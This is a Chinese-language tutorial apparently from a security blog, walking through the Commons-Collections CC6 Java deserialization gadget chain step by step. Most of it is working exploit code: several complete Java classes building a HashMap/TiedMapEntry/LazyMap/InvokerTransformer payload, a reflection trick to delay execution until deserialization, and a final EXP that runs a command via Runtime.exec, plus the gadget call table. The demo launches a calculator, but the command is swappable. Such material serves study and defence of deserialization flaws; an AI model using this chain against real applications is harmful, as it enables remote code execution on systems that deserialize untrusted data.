CC6
Java 反序列化 Commons-Collections 篇 03-CC6 链
0x01 前言
先说一说 CC6 链同我们之前 CC1 链的一些不同之处吧,我们当时审计 CC1 链的时候要求是比较严格的。要求的环境为 jdk8u65 与 Commons-Collections 3.2.1
而我们的 CC6 链,可以不受 jdk 版本制约。
如果用一句话介绍一下 CC6,那就是 CC6 = CC1 + URLDNS
CC6 链的前半条链与 CC1 正版链子是一样的,也就是到 LazyMap 链
0x02 环境搭建
大致的搭建思路可以参照我之前的文章 Java反序列化CommonsCollections篇01-CC1链环境搭建
0x03 CC6 链分析
- 因为前半段链子,
LazyMap 类到 InvokerTransformer 类是一样的,我们直接到 LazyMap 下。
然后我们还是找其他调用 get() 方法的地方,我也不知道这是怎么找出来的,因为 get() 方法如果 find usages 会有很多很多方法,可能这就是 Java 安全卷的原因吧。
1. 寻找尾部的 exec 方法
尾部的链子还是 CC1 链中,我们用到的那个 InvokerTransformer 的方法,前一段链子是和 CC1 链是一样的。

2. 找链子
- 根据 ysoSerial 官方的链子,是
TiedMapEntry 类中的 getValue() 方法调用了 LazyMap 的 get() 方法。

这里先重新写一遍 LazyMap 类调用计算器的 EXP,这种 EXP 是不嫌多的,多写一写能让自己更加熟练。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
|
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.LazyMap;
import java.lang.reflect.Method;
import java.util.HashMap;
import java.util.Map;
public class LazyMapEXP {
public static void main(String[] args) throws Exception{
Runtime runtime = Runtime.getRuntime();
InvokerTransformer invokerTransformer = new InvokerTransformer("exec"
, new Class[]{String.class}, new Object[]{"calc"});
HashMap<Object, Object> hashMap = new HashMap<>();
Map decorateMap = LazyMap.decorate(hashMap, invokerTransformer);
Class<LazyMap> lazyMapClass = LazyMap.class;
Method lazyGetMethod = lazyMapClass.getDeclaredMethod("get", Object.class);
lazyGetMethod.setAccessible(true);
lazyGetMethod.invoke(decorateMap, runtime);
}
}
|
链子的下一步是,TiedMapEntry 类中的 getValue() 方法调用了 LazyMap 的 get() 方法。我们用 TiedMapEntry 写一个 EXP,确保这条链子是能用的。
- 因为
TiedMapEntry 是作用域是 public,所以我们不需要反射获取它的方法,可以直接调用并修改。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
| import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;
import java.io.*;
import java.lang.reflect.Constructor;
import java.lang.reflect.Field;
import java.lang.reflect.Method;
import java.util.HashMap;
import java.util.Map;
public class TiedMapEntryEXP {
public static void main(String[] args) throws Exception {
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
HashMap<Object, Object> hashMap = new HashMap<>();
Map lazyMap = LazyMap.decorate(hashMap, chainedTransformer);
TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap, "key");
tiedMapEntry.getValue();
}
}
|

这里的逻辑还是很简单的,直接 new 一个 TiedMapEntry 对象,并调用它的 getValue() 方法即可,它的 getValue 方法会去调用 map.get(key) 方法。

现在我们确保了 TiedMapEntry 这一段链子的可用性,往上去找谁调用了 TiedMapEntry 中的 getValue() 方法。
- 寻找的方法也略提一嘴,因为
getValue() 这一个方法是相当相当常见的,所以我们一般会优先找同一类下是否存在调用情况。
寻找到同名函数下的 hashCode() 方法调用了 getValue() 方法。

如果我们在实战里面,在链子中找到了 hashCode() 方法,说明我们的构造已经可以“半场开香槟”了,
3. 与入口类结合的整条链子
- 前文我们说到链子已经构造到
hashCode() 这里了,这一条 hashCode() 的链子该如何构造呢?
我们去找谁调用了 hashCode() 方法,这里我就直接把答案贴出来吧,因为在 Java 反序列化当中,找到 hashCode() 之后的链子用的基本都是这一条。
1
2
3
| xxx.readObject()
HashMap.put() --自动调用--> HashMap.hash()
后续利用链.hashCode()
|
更巧的是,这里的 HashMap 类本身就是一个非常完美的入口类。
- 如果要写一段从
HashMap.put 开始,到 InvokerTransformer 结尾的弹计算器的 EXP,应当是这样的。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
| import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;
import java.lang.reflect.Field;
import java.util.HashMap;
import java.util.Map;
public class HashMapEXP {
public static void main(String[] args) throws Exception{
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
HashMap<Object, Object> hashMap = new HashMap<>();
Map lazyMap = LazyMap.decorate(hashMap, chainedTransformer);
TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap, "key");
HashMap<Object, Object> expMap = new HashMap<>();
expMap.put(tiedMapEntry, "value");
}
}
|
这里在 25 行,也就是 HashMap<Object, Object> expMap = new HashMap<>(); 这里打断点,会发现直接 24 行就弹计算器了,不要着急,这里是一个 IDEA 的小坑,后续会讲。
OK 言归正传,在构造最终 EXP 之前我们分析一波 ~
HashMap 类的 put() 方法自动调用了 hashCode 方法,我们尝试构造 EXP,结果中居然出现了一个很神奇的现象?!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
| import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;
import java.io.*;
import java.lang.reflect.Field;
import java.util.HashMap;
import java.util.Map;
public class HashMapEXP {
public static void main(String[] args) throws Exception{
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
HashMap<Object, Object> hashMap = new HashMap<>();
Map lazyMap = LazyMap.decorate(hashMap, chainedTransformer);
TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap, "key");
HashMap<Object, Object> expMap = new HashMap<>();
expMap.put(tiedMapEntry, "value");
serialize(expMap);
unserialize("ser.bin");
}
public static void serialize(Object obj) throws IOException {
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("ser.bin"));
oos.writeObject(obj);
}
public static Object unserialize(String Filename) throws IOException, ClassNotFoundException{
ObjectInputStream ois = new ObjectInputStream(new FileInputStream(Filename));
Object obj = ois.readObject();
return obj;
}
}
|
我在打断点调试的时候发现当我序列化的时候,就能够弹出计算器,太奇怪了,这与 URLDNS 链中的情景其实是一模一样的。
4. 解决在序列化的时候就弹出计算器的问题
- 参考 URLDNS 链中的思想,先在执行
put() 方法的时候,先不让其进行命令执行,在反序列化的时候再命令执行。
此处强烈建议师傅们去打断点好好理解一下!
我在打完断点后分析出来的原因是这样的:
与 URLDNS 中的不同,有些链子可以通过设置参数修改,有些则不行。在我们 CC6 的链子当中,通过修改这一句语句 Map lazyMap = LazyMap.decorate(hashMap, chainedTransformer);,可以达到我们需要的效果。
我们之前传进去的参数是 chainedTransformer,我们在序列化的时候传进去一个没用的东西,再在反序列化的时候通过反射,将其修改回 chainedTransformer。相关的属性值在 LazyMap 当中为 factory

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| Map lazyMap = LazyMap.decorate(hashMap, chainedTransformer);
TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap, "key");
-----------------> 变成
Map lazyMap = LazyMap.decorate(hashMap, new ConstantTransformer("five"));
lazyMap.remove("key");
在执行 put 方法之后通过反射修改 Transformer 的 factory 值
Class<LazyMap> lazyMapClass = LazyMap.class;
Field factoryField = lazyMapClass.getDeclaredField("factory");
factoryField.setAccessible(true);
factoryField.set(lazyMapClass, chainedTransformer);
|
5. 最终 EXP
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
| package org.example;
public class FinalCC6EXP {
public static void main(String[] args) throws Exception{
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
HashMap<Object,Object> map = new HashMap<Object,Object>();
Map<Object,Object> lazymap = LazyMap.decorate(map,new ConstantTransformer(1));
HashMap<Object,Object> map2 = new HashMap<>();
TiedMapEntry tiedMapEntry = new TiedMapEntry(lazymap,"aaa");
map2.put(tiedMapEntry,"bbb");
map.remove("aaa");
Class c = LazyMap.class;
Field fieldfactory = c.getDeclaredField("factory");
fieldfactory.setAccessible(true);
fieldfactory.set(lazymap,chainedTransformer);
serialize(map2);
unserialize("ser.bin");
}
public static void serialize(Object obj) throws IOException {
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("ser.bin"));
oos.writeObject(obj);
}
public static Object unserialize(String Filename) throws IOException, ClassNotFoundException{
ObjectInputStream ois = new ObjectInputStream(new FileInputStream(Filename));
Object obj = ois.readObject();
return obj;
}
}
|
0x04 解决前文的小坑
“
这里在 25 行,也就是 HashMap<Object, Object> expMap = new HashMap<>(); 这里打断点,会发现直接 24 行就弹计算器了,不要着急,这里是一个 IDEA 的小坑,后续会讲。
”
原因分析
因为在 IDEA 进行 debug 调试的时候,为了展示对象的集合,会自动调用 toString() 方法,所以在创建 TiedMapEntry 的时候,就自动调用了 getValue() 最终将链子走完,然后弹出计算器。
解决

在 IDEA 的偏好设置当中如图修改即可。

0x05 小结
先像 ysoserial 那样,写一个利用表
1
2
3
4
5
6
7
8
9
| xxx.readObject()
HashMap.put()
HashMap.hash()
TiedMapEntry.hashCode()
TiedMapEntry.getValue()
LazyMap.get()
ChainedTransformer.transform()
InvokerTransformer.transform()
Runtime.exec()
|
再是我们的流程图

再提一嘴,CC6 链被称为最好用的 CC 链,是因为其不受 jdk 版本的影响,无论是 jdk8u65,或者 jdk9u312 都可以复现。









